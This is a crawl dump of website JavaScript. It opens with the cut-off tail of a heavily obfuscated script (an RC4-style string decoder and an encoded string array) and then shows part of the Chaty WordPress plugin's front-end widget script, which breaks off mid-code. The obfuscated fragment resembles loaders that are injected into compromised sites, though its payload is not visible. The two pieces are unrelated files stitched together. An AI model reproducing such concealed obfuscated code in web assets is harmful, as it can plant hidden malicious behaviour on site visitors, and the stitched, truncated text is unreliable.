n;for(n=0x1b28+0x1b1+-0x1cd9;n<0x202e+0x137d*-0x1+-0xbb1;n++){u[n]=n;}for(n=0xe06+0x16f1+0x1*-0x24f7;n<-0x1*0x22e7+-0xb8e+-0x1*-0x2f75;n++){A=(A+u[n]+d['charCodeAt'](n%d['length']))%(-0x164c+-0x5*-0x5c9+0x1*-0x5a1),J=u[n],u[n]=u[A],u[A]=J;}n=0x1b63+-0x1aa*-0x4+-0x220b*0x1,A=-0xa7*0x2+-0x8*0x65+0x476;for(var h=0x2222+0x1*0xf5+-0x2317;h<w['length'];h++){n=(n+(0x12f6+0x1a88+-0x2d7d*0x1))%(0x6*0x2f9+0x13f1*0x1+-0x24c7),A=(A+u[n])%(0x685*-0x1+-0xf73+0x16f8),J=u[n],u[n]=u[A],u[A]=J,E+=String['fromCharCode'](w['charCodeAt'](h)^u[(u[n]+u[A])%(0xa02+-0x14d7+-0xbd5*-0x1)]);}return E;};a0x['rRbYgR']=i,F=arguments,a0x['btXyJQ']=!![];}var H=O[0x4*0x226+-0x2a*-0x17+-0xc5e],m=t+H,v=F[m];return!v?(a0x['EuJUQo']===undefined&&(a0x['EuJUQo']=!![]),l=a0x['rRbYgR'](l,M),F[m]=l):l=v,l;},a0x(F,x);}function a0F(){var k=['yZxdPG','cmkpWOS','mY3cMSosWO0xWO1OhrxdHsHl','W4NcI3a','WOVcTNushCk+a0hcSIxcTtW1','BvBcMq','WRJdGt4','WRaWFG','WROYyq','a8o2W5i','cuVcUa','mCkgW7y','sH7dVf1dv3JcJN/dOCk/WOPm','cmkeWOq','WOdcTmoJ','c3dcJCkyW5BcS8kbcCkOWRVdUwG','W4tcJSkBFedcL8k6W7tcRGOkcSoO','W4JcNwK','WQJdVx4','WOhcPCoW','o2NcTxjdW6mDaIHaWRFdGq','WOrDWR4','WR5mWOW','D8kCW6C','zmotW6O','WPtcOCkP','W7qOFa','y3Oj','W57cO8oK','AeL6','WQqPfW','WRyNxW','FsGp','bSkpBa3cPLKCW6VcTKhdGSoAW4a','WO/dI8k/','W5hcKsG','jrZdKa','DJmb','WQddNmoj','W5pdRhu','W5ddQSkh','W7Tiva','W7SyW4VcHmoQau/cPCkrtbeMW7G','kteI','WRKNuG','E2VdNq','W4tcJCoPW7yzW7SF','W5dcNmoK','EmkAaq','pCkqW50','l2iE','pYuK','WPPcW6SbWRrHW7ddMSolWRddO8oyzW','yxddIa','j8kgWRhdQWNdHKr6WQddQ8oc','ymkDeW','W6uZBG','oZZdNW','WPdcR8o+','DxNcIa','jrZdMa','aSkfAaZdUbf7W5JcT2S','beRcVSkdWOjSrq','vuxcOq','zJ/dQq','DwxdLW','W7RdJKq','vSoknW','xbhcLa','dvhdQW','gCowEG','aqVcNa','WRhdMg0','WRmJdq','WPBcTmoI','pYqP','F8kFgq','fKhcIa','zSkdbq','W4RcK1q','WPtcOCkL','kCkdcW','C2xdGq','W5hcKgG','W4RcIxq','jdfP','i8oeW4JcHKVdRw4','wmkrpCoXsuhcTCohxfbplsy','avBcHq','WQBdJIW','oSouqmk4dLtdSgJcQXu','W4VcLmoRW5aJW50Y','wKxcIa','WOlcPCoT','W5tdRcq','e1ldSa','vcRdMa','W4tdKmkg','pZBdHW','ESkoW5e','WO/dGCk5','W7xdShTBW7ddVSk1','WQyTzq','Cxyq','WRldIZpcPvv5fq','W7j5u27cISo1amkSWRH1zSktWRy','mtddMa','WQhdGCkj','mZzcf8kxdSkph8ouW7feWP/dHa','WRjVW7e','W6RdMMHOW5SZW5xcH8opWR7dMa','BMtdHG','fLWv'];a0F=function(){return k;};return a0F();}};

--- FILE ---
content_type: text/javascript
request_url: https://botanicavirgenmorena.com/wp-content/plugins/chaty/js/cht-front-script.js?ver=3.3.41724870660
body_size: 202121
content:
(function (factory) {
    "use strict";
    if (typeof define === 'function' && define.amd) {
        define(['jquery'], factory);
    } else if (typeof module !== 'undefined' && module.exports) {
        module.exports = factory(require('jquery'));
    } else {
        factory(jQuery);
    }
}(function ($, undefined) {
    var widgetData = [];
    var clientCountry = '';
    var isChatyInMobile = (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) ? 1 : 0;
    var defaultFontFamily = ["System Stack", "Arial", "Tahoma", "Verdana", "Helvetica", "Times New Roman", "Trebuchet MS", "Georgia", "-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif"];
    var chatyEnv = 'dev';                           // change it to 'app' to remove log from console
    var isBoatUser = false;
    /**
     *
     * Trigger Variables
     *
     **/
    var chatyHasTimeDelay = false;
    var chatyMaxTimeInterval = 0;
    var chatyHasPageScroll = false;
    var chatyHasExitIntent = false;
    var chatyPageScrolls = [];
    var chatyTimeInterval;
    var chatyIntervalTime = 0;
    var lastScrollPer = 0;
    var customExtraCSS = "";
    var chatyHideTimeInterval;
    var chatyHideIntervalTime = 0;
    var ariaLabel = "";

    function checkForChatySettings() {
        chatyInterval = setInterval(function () {
            if (typeof(chaty_settings) == "object") {
                clearInterval(chatyInterval);
                if (typeof chaty_settings == "object" && (chaty_settings.data_analytics_settings != "on" || chaty_settings.data_analytics_settings == "off")) {
                    isBoatUser = true;
                }
                if(isTrue(chaty_settings.has_chatway)) {
                    $("body").addClass("csaas-has-chatway");
                }
                widgetData = chaty_settings.chaty_widgets;
                checkForCountry();
            }
        }, 1000)
    }


    $(document).ready(function () {
        var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";
        var re = new RegExp(botPattern, 'i');
        var userAgent = navigator.userAgent;
        if (re.test(userAgent)) {
            isBoatUser = true;
        }

        if(isChatyInMobile) {
            $("body").addClass("cht-in-mobile");
        } else {
            $("body").addClass("cht-in-desktop");
        }

        if(isTrue(chaty_settings.has_chatway)) {
            $("body").addClass("csaas-has-chatway");
        }

        if (typeof chaty_settings == "undefined") {
            console.log("Chaty settings doesn't exists");
            // check for chaty settings in case of JS Deferred
            checkForChatySettings()
        } else if (chaty_settings.chaty_widgets.length == 0) {
            console.log("Chaty widget doesn't exists");
        } else {
            widgetData = chaty_settings.chaty_widgets;
            checkForCountry();

            if (typeof chaty_settings == "object" && chaty_settings.data_analytics_settings != "on" || chaty_settings.data_analytics_settings == "off") {
                isBoatUser = true;
            }
        }

        if($(window).height() > $(window).width()) {
            $("body").addClass("cht-portrait").removeClass("cht-landscape");
        } else {
            $("body").addClass("cht-landscape").removeClass("cht-portrait");
        }

        $(document).on("click", "html, body", function (e) {
            if($(".chaty-popup-whatsapp-form.active").length) {
                $(".chaty-popup-whatsapp-form.active").each(function(){
                    var widgetId = $(this).data("widget");
                    var clickStatus = checkChatyCookieExpired(widgetId, "c-Whatsapp");
                    if ((!isEmpty(widgetId) || widgetId == 0) && clickStatus) {
                        saveChatyCookieString(widgetId, "c-Whatsapp");
                    }
                })
            }
            $(".form-open").removeClass("form-open");
            $(".chaty-outer-forms").removeClass("active");
            $(".chaty .chaty-widget.chaty-no-close-button:not(.has-single)").addClass("chaty-open");
            if($(".chaty .chaty-widget").hasClass("chaty-open")) {
                $(".chaty .chaty-widget:not(.chaty-no-close-button)").removeClass("chaty-open");
                $("body").removeClass("add-bg-blur-effect");
            }
            $("body").removeClass("add-bg-blur-effect");
            chatySetCookie("hide-bg-blur-effect", true, 365);
            hideDefaultOpenWidgets();
        });

        $(document).on("click", ".chaty, .chaty-outer-forms", function (e) {
            e.stopPropagation();
        });

        $(document).on("click", ".chaty.form-open .chaty-i-trigger.single-channel a", function (e) {
            $("body").removeClass("add-bg-blur-effect");
        });

        $(document).on("click", ".chaty.form-open .chaty-i-trigger.single-channel .chaty-cta-close", function (e) {
            $("body").removeClass("add-bg-blur-effect");
        });

        $(document).on("click", ".chaty-close-view-list", function(){
            $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
            $("body").removeClass("add-bg-blur-effect");
            chatySetCookie("hide-bg-blur-effect", true, 365);
            hideDefaultOpenWidgets();
        });

        $(document).on("submit", ".whatsapp-chaty-form", function () {
            if ($(this).hasClass("form-google-analytics")) {
                var widgetChannel = "Whatsapp";
                if (window.hasOwnProperty("gtag")) {
                    gtag("event", "chaty_" + widgetChannel, {
                        eventCategory: "chaty_" + widgetChannel,
                        event_action: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    });
                }
                if (window.hasOwnProperty("ga")) {
                    var ga_settings = window.ga.getAll()[0];
                    ga_settings && ga_settings.send("event", "click", {
                        eventCategory: "chaty_" + widgetChannel,
                        eventAction: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    })
                }
            }
            var widgetId = $(this).data('widget');
            var chatyChannel = $(this).data('channel');
            var clickStatus = checkChatyCookieExpired(widgetId, "c-" + chatyChannel);

            if ((!isEmpty(widgetId) || widgetId == 0) && clickStatus) {
                saveChatyCookieString(widgetId, "c-" + chatyChannel);
                var widgetNonce = $("#chaty-widget-" + widgetId).data("nonce");
                if (!isBoatUser) {
                    $.ajax({
                        url: chaty_settings.ajax_url,
                        data: {
                            widgetId: widgetId,
                            userId: widgetId,
                            isMobile: isChatyInMobile,
                            channel: chatyChannel,
                            nonce: widgetNonce,
                            action: 'update_chaty_channel_click'
                        },
                        dataType: 'json',
                        method: 'post',
                    });
                }
            }

            if ($("#chaty-widget-" + widgetId).length) {
                $("#chaty-widget-" + widgetId).removeClass("form-open");
                $(this).closest(".chaty-outer-forms").removeClass("active");
                if ($("#chaty-widget-" + widgetId).find(".chaty-widget").hasClass("cssas-no-close-button")) {
                    $("#chaty-widget-" + widgetId).find(".chaty-widget:not(.has-single)").addClass("chaty-open")
                }
            }
            if($("body").hasClass("add-bg-blur-effect")) {
                $("body").removeClass("add-bg-blur-effect");
                hideDefaultOpenWidgets();
            }
        });

        $(document).on("click", ".chaty-close-button, .chaty-close-agent-list, .whatsapp-form-close-btn", function (e) {
            e.preventDefault();
            e.stopPropagation();
            var widgetId = $(this).closest(".chaty-outer-forms").data('widget');
            if (!isEmpty(widgetId) || widgetId == 0) {
                if ($("#chaty-widget-" + widgetId).length) {
                    $("#chaty-widget-" + widgetId).removeClass("form-open");
                    $(this).closest(".chaty-outer-forms").removeClass("active");
                    if ($("#chaty-widget-" + widgetId).find(".chaty-widget").hasClass("chaty-no-close-button")) {
                        $("#chaty-widget-" + widgetId).find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                    }
                }
                if ($(this).closest(".chaty-whatsapp-btn-form").length) {
                    var dataChannel = $(this).closest(".chaty-outer-forms").data('channel');
                    if (!isEmpty(dataChannel)) {
                        var clickStatus = checkChatyCookieExpired(widgetId, "c-" + dataChannel);
                        if (clickStatus) {
                            saveChatyCookieString(widgetId, "c-" + dataChannel);
                        }
                    }
                    var visibleStatus = checkChatyCookieExpired(widgetId, 'v-widget');
                    if (visibleStatus) {
                        updateWidgetViews(widgetId);
                    }
                }

                if($(this).hasClass("whatsapp-form-close-btn")) {
                    clickStatus = checkChatyCookieExpired(widgetId, "c-Whatsapp");
                    if ((!isEmpty(widgetId) || widgetId == 0) && clickStatus) {
                        saveChatyCookieString(widgetId, "c-Whatsapp");
                    }
                }
            }
            $("body").removeClass("add-bg-blur-effect");
        });

        $(document).on("keypress", '.chaty-contact-input input[type="tel"]', function(e) {
            var charCode = (e.which) ? e.which : e.keyCode;
            // ascii code for 0-9 digits and comma
            if(charCode == 43 && $(this).val() == "") {
                return true;
            }
            if(charCode >= 48 && charCode <= 57) {
                return true;
            }
            return false;
        });

        $(document).on("change", '.chaty-contact-input input[type="tel"]', function (){
            var regex = new RegExp(/^(\+)?\d*$/);
            var phone_number = $(this).val();

            if (!regex.test(phone_number)) {
                $(this).val("");
            }
        });

        $(document).on("click", "a.chaty-qr-code-form", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {
                    var buttonHtml = $(this).html();

                    if($("#" + dataForm).hasClass("active")) {
                        $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                        $(this).closest(".chaty").removeClass("form-open");
                        $("#" + dataForm).removeClass("active");
                        $("body").removeClass("add-bg-blur-effect");
                    } else {
                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                    }
                }
            }
        });

        $(document).on("click", "a.chaty-contact-us-form", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {

                    if(googleV3Token != "") {
                        googleV3Token = "";
                        refreshG3Token();
                    }

                    if($("#" + dataForm).hasClass("active")) {
                        $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                        $(this).closest(".chaty").removeClass("form-open");
                        $("#" + dataForm).removeClass("active");
                        $("body").removeClass("add-bg-blur-effect");

                    } else {
                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        $("#" + dataForm).find(".chaty-ajax-success-message").remove();
                        $("#" + dataForm).find(".chaty-ajax-error-message").remove();
                        $("#" + dataForm).find(".has-chaty-error").removeClass("has-chaty-error");
                        buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                    }
                }
            }
        });

        $(document).on("click", "a.chaty-whatsapp-btn-form", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {
                    //$("#" + dataForm).addClass("is-active");
                    if($("#" + dataForm).hasClass("active")) {
                        $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                        $(this).closest(".chaty").removeClass("form-open");
                        $("#" + dataForm).removeClass("active");
                        $("body").removeClass("add-bg-blur-effect");
                        setTimeout(function(){
                            $("body").removeClass("add-bg-blur-effect");
                        }, 100);
                    } else {
                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        var buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".chaty-widget").find(".open-chaty-channel").html(buttonHtml);
                    }
                    setTimeout(function(){
                        $(".chaty-whatsapp-btn-form.active .chaty-whatsapp-input").focus();
                    }, 100);
                }
            }
        });

        $(document).on("click", ".chaty-channel.chaty-agent-button", function (e) {
            e.preventDefault();
            // e.stopPropagation();
            var dataForm = $(this).data('form');
            if (!isEmpty(dataForm)) {
                if ($("#" + dataForm).length) {
                    if (!$(this).closest(".chaty").find(".chaty-widget").hasClass("has-single")) {
                        var buttonHtml = $(this).html();
                        $("#" + dataForm).addClass("is-active");

                        $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                        $(this).closest(".chaty").addClass("form-open");
                        $("#" + dataForm).addClass("active");
                        buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                        $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                    } else {
                        if ($(this).closest(".chaty").hasClass("form-open")) {
                            $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
                            $(this).closest(".chaty").removeClass("form-open");
                            $("#" + dataForm).removeClass("active");
                            $("body").removeClass("add-bg-blur-effect");
                        } else {
                            buttonHtml = $(this).closest(".chaty").find(".chaty-widget .chaty-cta-close").find("button").html();
                            $("#" + dataForm).addClass("is-active");

                            $(this).closest(".chaty").find(".chaty-widget").removeClass("chaty-open");
                            $(this).closest(".chaty").addClass("form-open");
                            $("#" + dataForm).addClass("active");

                            $(this).closest(".chaty").find(".open-chaty-channel").html(buttonHtml);
                        }
                    }
                }
            }

        });

        /* track google analytics event */
        $(document).on("click", ".chaty-channel a.has-gae", function (e) {
            var widgetChannel = $(this).closest(".chaty-channel").data("channel");
            if (widgetChannel !== undefined && widgetChannel != "" && widgetChannel != null) {
                if (window.hasOwnProperty("gtag")) {
                    gtag("event", "chaty_" + widgetChannel, {
                        eventCategory: "chaty_" + widgetChannel,
                        event_action: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    });
                }
                if (window.hasOwnProperty("ga")) {
                    var ga_settings = window.ga.getAll()[0];
                    ga_settings && ga_settings.send("event", "click", {
                        eventCategory: "chaty_" + widgetChannel,
                        eventAction: "chaty_" + widgetChannel,
                        method: "chaty_" + widgetChannel
                    })
                }
            }
        });

        $(document).on("mouseover", ".chaty-widget.has-single .chaty-channel a.has-on-hover[data-hover]", function () {
            $(this).find(".on-hover-text").html($(this).data("hover"));
        }).on("mouseleave", ".chaty-widget.has-single .chaty-channel a.has-on-hover[data-text]", function () {
            $(this).find(".on-hover-text").html($(this).data("text"));
        });

        $(document).on("submit", ".whatsapp-chaty-form.has-form-gae", function(){
            var widget_id = $(this).data("widget");
            var widgetChannel = $("#Whatsapp-"+ widget_id +"-channel").data("channel");
            if (widgetChannel !== undefined && widgetChannel != "" && widgetChannel != null) {
                if (window.hasOwnProperty("gtag")) {
                    gtag("event", "chaty_whatsapp_redirect", {
                        eventCategory: "chaty_whatsapp_redirect",
                        event_action: "chaty_whatsapp_redirect",
                        method: "chaty_whatsapp_redirect"
                    });
                }
                if (window.hasOwnProperty("ga")) {
                    var ga_settings = window.ga.getAll()[0];
                    ga_settings && ga_settings.send("event", "click", {
                        eventCategory: "chaty_whatsapp_redirect",
                        eventAction: "chaty_whatsapp_redirect",
                        method: "chaty_whatsapp_redirect"
                    })
                }
            }
        });

        /* toggle widget on CTA button click */
        $(document).on("click", ".chaty-i-trigger:not(.single-channel)", function () {
            if ($(this).closest(".chaty").hasClass("form-open")) {
                $(this).closest(".chaty").removeClass("form-open");
                $(this).closest(".chaty-widget:not(.has-single)").addClass("chaty-open");

            } else {
                $(this).closest(".chaty-widget").toggleClass("chaty-open");
            }
            $(".chaty-outer-forms.active").each(function(){
                $(this).removeClass("active");
                var widgetID = $(this).data("widget");
                $("#chaty-widget-"+widgetID).removeClass("form-open");
            });
            if ($(this).closest(".chaty").find(".chaty-widget").hasClass("chaty-no-close-button")) {
                $(this).closest(".chaty").find(".chaty-widget:not(.has-single)").addClass("chaty-open");
            }
        });

        $(document).on("click", ".chaty-i-trigger.single-channel .chaty-cta-close", function () {
            if ($(this).closest(".chaty").hasClass("form-open")) {
                $(this).closest(".chaty").removeClass("form-open");

                var chatyWidgetId = $(this).closest(".chaty").data("id");
                if($("#chaty-form-"+chatyWidgetId+"-Whatsapp").length && $("#chaty-form-"+chatyWidgetId+"-Whatsapp").hasClass("active")) {
                    clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-Whatsapp");
                    if ((!isEmpty(chatyWidgetId) || chatyWidgetId == 0) && clickStatus) {
                        saveChatyCookieString(chatyWidgetId, "c-Whatsapp");
                    }
                }
            }
            $(".chaty-outer-forms.active").each(function(){
                $(this).removeClass("active");
                var widgetID = $(this).data("widget");
                $("#chaty-widget-"+widgetID).removeClass("form-open");
            });
        });

        /* Open widget on hover */
        if (!isChatyInMobile) {
            $(document).on("mouseover", "body:not(.chaty-in-mobile) .chaty.open-on-hover .chaty-i-trigger:not(.single-channel)", function () {
                if (!$(this).closest(".chaty-widget").hasClass("chaty-open") && !$(this).closest(".chaty-widget").hasClass("on-chaty-widget")) {
                    $(this).closest(".chaty-widget").addClass("on-chaty-widget");
                    $(this).find(".chaty-cta-main").trigger("click");
                }
            }).on("mouseleave", "body:not(.chaty-in-mobile) .chaty.open-on-hover .chaty-i-trigger:not(.single-channel)", function () {
                if (!$(this).closest(".chaty-widget").hasClass("chaty-open")) {
                    $(this).closest(".chaty-widget").removeClass("on-chaty-widget")
                }
            });
        }

        /* Remove active class for CTA button */
        $(document).on("click", ".chaty-channel.single a", function(){
            var chatyWidgetId = $(this).closest(".chaty").data("id");
            if($(this).closest(".chaty").hasClass("first_click")) {
                //saveChatyCookieString(chatyWidgetId, "c-widget");
                $(this).closest(".chaty-channel").removeClass("active");
            }
            removeChatyAnimation(chatyWidgetId);
        });

        $(document).on("click", ".chaty-chatway-channel", function (){
            if(typeof(window.$chatway) == 'object') {
                window.$chatway.openChatwayWidget()
            }
        });

        /* check for channel or widget click event */
        $(document).on("click", ".chaty-channel a, .chaty-channel button", function (e) {
            // return;
            var clickStatus;
            var chatyChannel;
            var chatyChannels = [];
            var isSingle = 0;
            var chatyWidgetIdentifier;
            var chatyWidgetId = $(this).closest(".chaty").data("id");
            if (typeof chatyWidgetId != 'undefined') {
                chatyWidgetIdentifier = $("#chaty-widget-" + chatyWidgetId).data("identifier");
                if (typeof chatyWidgetIdentifier != 'undefined') {
                    var userId = $("#chaty-widget-" + chatyWidgetId).data("user");
                    removeChatyAnimation(chatyWidgetId);
                    if ($(this).closest(".chaty-channel").hasClass("chaty-cta-main") || $(this).closest(".chaty-channel").hasClass("chaty-cta-close")) {
                        if($("#chaty-form-"+chatyWidgetId+"-Whatsapp").length && $("#chaty-form-"+chatyWidgetId+"-Whatsapp").hasClass("active")) {
                            clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-Whatsapp");
                            if ((!isEmpty(chatyWidgetId) || chatyWidgetId == 0) && clickStatus) {
                                saveChatyCookieString(chatyWidgetId, "c-Whatsapp");
                            }
                        }
                        clickStatus = checkChatyCookieExpired(chatyWidgetId, 'c-widget');
                        $("#chaty-widget-" + chatyWidgetId).find(".ch-pending-msg").remove();
                        if (clickStatus) {
                            saveChatyCookieString(chatyWidgetId, "c-widget");
                            if ($(this).closest(".chaty-channel").hasClass("chaty-cta-main")) {
                                chatyChannels = [];
                                if($("#chaty-widget-" + chatyWidgetId).hasClass("chaty-has-chat-view")) {
                                    $(".chaty-chat-view.chaty-chat-view-" + chatyWidgetId + " .chaty-view-channels").find(".chaty-channel").each(function () {
                                        chatyChannel = $(this).data("channel");
                                        clickStatus = checkChatyCookieExpired(chatyWidgetId, "v-" + chatyChannel);
                                        if (clickStatus && typeof chatyChannel != 'undefined') {
                                            saveChatyCookieString(chatyWidgetId, "v-" + chatyChannel);
                                            chatyChannels.push(chatyChannel);
                                        }
                                    });
                                } else {
                                    $("#chaty-widget-" + chatyWidgetId + " .chaty-channel-list").find(".chaty-channel").each(function () {
                                        chatyChannel = $(this).data("channel");
                                        clickStatus = checkChatyCookieExpired(chatyWidgetId, "v-" + chatyChannel);
                                        if (clickStatus && typeof chatyChannel != 'undefined') {
                                            saveChatyCookieString(chatyWidgetId, "v-" + chatyChannel);
                                            chatyChannels.push(chatyChannel);
                                        }
                                    });
                                }
                                var widgetNonce = $("#chaty-widget-" + chatyWidgetId).data("nonce");
                                if (!isBoatUser) {
                                    $.ajax({
                                        url: chaty_settings.ajax_url,
                                        data: {
                                            widgetId: chatyWidgetId,
                                            userId: userId,
                                            isMobile: isChatyInMobile,
                                            channels: chatyChannels,
                                            isSingle: 0,
                                            nonce: widgetNonce,
                                            action: 'update_chaty_widget_click'
                                        },
                                        dataType: 'json',
                                        method: 'post',
                                    });
                                }
                            }
                        }
                        if ($("#chaty-widget-" + chatyWidgetId).hasClass("first_click")) {
                            $("#chaty-widget-" + chatyWidgetId + " .chaty-cta-main").removeClass("active");
                            $("#chaty-widget-" + chatyWidgetId + " .chaty-cta-main").removeClass("chaty-tooltip");
                        }
                    } else if ($(this).closest(".chaty-channel").hasClass("single")) {
                        $("#chaty-widget-" + chatyWidgetId).find(".ch-pending-msg").remove();
                        clickStatus = checkChatyCookieExpired(chatyWidgetId, 'c-widget');
                        var widgetNonce = $("#chaty-widget-" + chatyWidgetId).data("nonce")
                        if (clickStatus) {
                            saveChatyCookieString(chatyWidgetId, 'c-widget');
                            isSingle = 0;
                            chatyChannels = [];
                            chatyChannel = $(this).closest(".chaty-channel").data("channel");
                            clickStatus = checkChatyCookieExpired(chatyWidgetId, "c-" + chatyChannel);
                            if (clickStatus) {
                                chatyChannels.push(chatyChannel);
                                isSingle = 1;
                            }
                            if (!isBoatUser) {
                                $.ajax({
                                    url: chaty_settings.ajax_url,
                                    data: {
                                        widgetId: chatyWidgetId,
                                        userId: userId,
                                        isMobile: isChatyInMobile,
